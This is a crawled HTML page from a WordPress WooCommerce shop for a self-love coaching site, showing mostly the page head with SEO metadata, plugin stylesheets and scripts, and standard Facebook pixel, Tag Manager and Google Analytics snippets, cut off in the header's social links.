

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iamrosarago.com/shop/?product_view=list&product_orderby=price&product_count=12
body_size: 30402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Shop - I Am Rosa Rago</title>
	<link rel="canonical" href="https://www.iamrosarago.com/shop/" />
	<link rel="next" href="https://www.iamrosarago.com/shop/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - I Am Rosa Rago" />
	<meta property="og:url" content="https://www.iamrosarago.com/shop/" />
	<meta property="og:site_name" content="I Am Rosa Rago" />
	<meta property="og:image" content="https://www.iamrosarago.com/wp-content/uploads/2018/09/rosacover11_d1450.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iamrosarago.com/shop/","url":"https://www.iamrosarago.com/shop/","name":"Shop - I Am Rosa Rago","isPartOf":{"@id":"https://www.iamrosarago.com/#website"},"primaryImageOfPage":{"@id":"https://www.iamrosarago.com/shop/#primaryimage"},"image":{"@id":"https://www.iamrosarago.com/shop/#primaryimage"},"thumbnailUrl":"https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_.jpg","datePublished":"2018-09-25T18:28:48+00:00","breadcrumb":{"@id":"https://www.iamrosarago.com/shop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.iamrosarago.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iamrosarago.com/shop/#primaryimage","url":"https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_.jpg","contentUrl":"https://www.iamrosarago.com/wp-content/uploads/2021/03/61v9eYLDvZL._AC_SL1500_.jpg","width":1500,"height":1304},{"@type":"BreadcrumbList","@id":"https://www.iamrosarago.com/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iamrosarago.com/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://www.iamrosarago.com/#website","url":"https://www.iamrosarago.com/","name":"I Am Rosa Rago","description":"Self-Love Coach &amp; Body Intuitive","publisher":{"@id":"https://www.iamrosarago.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iamrosarago.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iamrosarago.com/#organization","name":"I Am Rosa Rago Inc.","url":"https://www.iamrosarago.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iamrosarago.com/#/schema/logo/image/","url":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"I Am Rosa Rago Inc."},"image":{"@id":"https://www.iamrosarago.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Feed" href="https://www.iamrosarago.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Comments Feed" href="https://www.iamrosarago.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/facivon032.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/favicon-144-1.png">
		
		<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Products Feed" href="https://www.iamrosarago.com/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=4.6.0' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Shopping Script';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.iamrosarago.com/wp-content/uploads/2025/04/Shopping-Script-Demo.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.iamrosarago.com/wp-content/themes/Avada/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1712-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3245-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3245.css?ver=1737035143' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3239-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5227-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.iamrosarago.com/wp-content/uploads/fusion-styles/d35b7b83428335b684654d01f58c1b4d.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752503098' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752503116' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-beaurivage-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/beaurivage.css?ver=1752503117' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1752503128' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-300","site_url":"https://www.iamrosarago.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.62" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://www.iamrosarago.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.iamrosarago.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["291675102272197"],"eventID":"7a7afd2b-a9c2-4319-9ce6-a4069f339ba7","params":{"page_title":"Shop","post_type":"page","post_id":71,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iamrosarago.com/shop/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"43d6f1c2-9622-41f8-9c00-a1bb5186ec3f","params":{"page_title":"Shop","post_type":"page","post_id":71,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iamrosarago.com/shop/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["291675102272197"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.iamrosarago.com","ajaxUrl":"https://www.iamrosarago.com/wp-admin/admin-ajax.php","ajax_event":"85e6dc4744","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769453013"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.iamrosarago.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iamrosarago.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="facebook-domain-verification" content="4yenvyvlt6d1hfb3h9tc3uhftpnuev" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JWS75R');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126793899-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126793899-1');
</script></head>
<body data-rsssl=1 class="archive post-type-archive post-type-archive-product wp-custom-logo wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce-shop woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-1712">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JWS75R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="3239" class="elementor elementor-3239 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d9718b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d9718b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a814be" data-id="6a814be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-020c685 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="020c685" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e20f034" data-id="e20f034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-767ef05 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="767ef05" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-00c23aa" href="https://www.instagram.com/iamrosarago" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-453a3ab" href="https://www.facebook.com/risewithrosa" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34abd77" href="https://www.youtube.com/channel/UCGrV1Kavv9F6_S2uWAV6Zug" target="_blank">
